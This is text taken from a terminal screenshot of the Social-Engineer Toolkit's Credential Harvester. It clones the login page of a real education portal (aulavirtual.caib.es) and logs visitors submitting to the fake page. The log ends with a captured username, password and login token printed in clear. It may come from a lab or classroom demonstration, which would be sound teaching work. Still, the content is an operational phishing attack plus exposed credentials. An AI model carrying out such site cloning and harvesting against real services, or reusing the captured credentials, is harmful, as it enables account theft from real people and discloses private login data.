 yuki@yukali: ~
Archivo Editar Ver Buscar Terminal Ayuda
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.0.200]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://aulavirtual.caib.es/c07015884/login/index.php
[*] Cloning the website: https://aulavirtual.caib.es/c07015884/login/index.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.0.200 - - [12/Feb/2022 19:57:26] "GET / HTTP/1.1" 200 -
10.0.0.200 - - [12/Feb/2022 19:57:32] "GET / HTTP/1.1" 200 -
10.0.0.11 - - [12/Feb/2022 19:57:43] "GET / HTTP/1.1" 200 -
10.0.0.11 - - [12/Feb/2022 19:58:00] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=e43470874t
POSSIBLE PASSWORD FIELD FOUND: password=MANPILLAO
PARAM: anchor=
POSSIBLE USERNAME FIELD FOUND: logintoken=7GdossAZ0FJj5SQ6ShOeckqBCiBT1yyC
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.